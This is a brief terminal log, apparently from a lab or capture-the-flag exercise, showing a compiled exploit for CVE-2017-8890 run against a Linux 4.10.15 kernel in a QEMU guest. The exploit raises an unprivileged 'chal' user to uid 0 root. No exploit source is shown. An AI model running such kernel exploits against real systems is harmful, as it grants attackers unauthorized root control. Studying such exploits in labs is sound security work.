 john@john-virtual-machine:~/Desktop/tmp/cve-2017-8890$ ./start-smep.sh
warning: TCG doesn't support requested feature: CPUID.01H:ECX.vmx [bit 5]
chmod: /dev/csaw: No such file or directory
/ $ uname -a
Linux (none) 4.10.15 #3 SMP Sat Mar 20 21:20:16 CST 2021 x86_64 GNU/Linux
/ $ cd exp
/exp $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/exp $ ./exp-smep
pid : 108
get_root: 0x4009ce
[+] client connect ...
[Client]Close client socket
[Server]accept.....
[Server]close server accept socket
[Server]close server socket
 current uid is : 0
 current euid is : 0
/exp # id
uid=0(root) gid=0(root) groups=1000(chal)
/exp #